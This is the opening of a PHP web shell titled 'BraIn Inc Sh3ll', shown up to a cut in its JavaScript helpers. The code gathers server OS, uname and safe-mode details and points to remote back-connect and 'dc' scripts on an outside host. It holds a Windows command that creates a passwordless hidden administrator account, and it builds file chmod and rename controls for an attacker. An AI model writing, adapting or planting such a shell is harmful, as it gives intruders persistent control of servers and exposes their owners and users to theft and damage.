 <html>
<head>
<meta http-equiv="Content-Language" content="pt-br">
<meta name="GENERATOR" content="Microsoft FrontPage 5.0">
<meta name="ProgId" content="AoD">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
<title>BraIn Inc◆ - Sh3ll - By [ cYberWarRoR@gmail.com ] > CMD > File List</title>
<style type="text/css">
A:link {text-decoration:none}
A:visited {text-decoration:none}
A:hover {text-decoration:underline}
A:active {text-decoration:underline}
</style>
</head>
<body style="font-family: Tahoma; font-size: 10px">
<center>Irc.indoirc.net - #Br4|n</center>
<?php

@set_time_limit(0);

$string = $_SERVER['QUERY_STRING'];
$mhost = 'http://www.education.zp.ua/images/down.jpg?';
$host_all = explode("$mhost", $string);
$s1 = $host_all[0];
$fstring = $_SERVER['PHP_SELF']."?".$s1.$mhost;

$OS = @PHP_OS;
$IpServer = '127.0.0.1';
$UNAME = @php_uname();
$PHPv = @phpversion();
$SafeMode = @ini_get('safe_mode');

if ($SafeMode == '') { $SafeMode = "<i>OFF</i>"; }
else { $SafeMode = "<i>$SafeMode</i>"; }

$btname = 'backtool.txt';
$bt = 'http://www.full-comandos.com/jobing/r0nin';
$dc = 'http://www.full-comandos.com/jobing/dc.txt';
$newuser = '@echo off;net user Admin /add /expires:never /passwordreq:no;net localgroup &quot;Administrators&quot; /add Admin;net localgroup &quot;Users&quot; /del Admin';

// Java Script
echo "<script type=\"text/javascript\">";

echo "function ChMod(chdir, file) {";
echo "var o = prompt('Chmod: - Exemple: 0777', '');";
echo "if (o) {";
echo "window.location=\"\" + '{$fstring}&action=chmod&chdir=' + chdir + '&file=' + file + '&chmod=' + o + \"\";";
echo "}";
echo "}";
echo "function Rename(chdir, file, mode) {";
echo "if (mode == 'edit') {";
echo "var o = prompt('Rename file '+ file + ' for:', '');";
echo "}";
echo "else {";
echo "var o = prompt('Rename dir '+ file + ' for:', '');";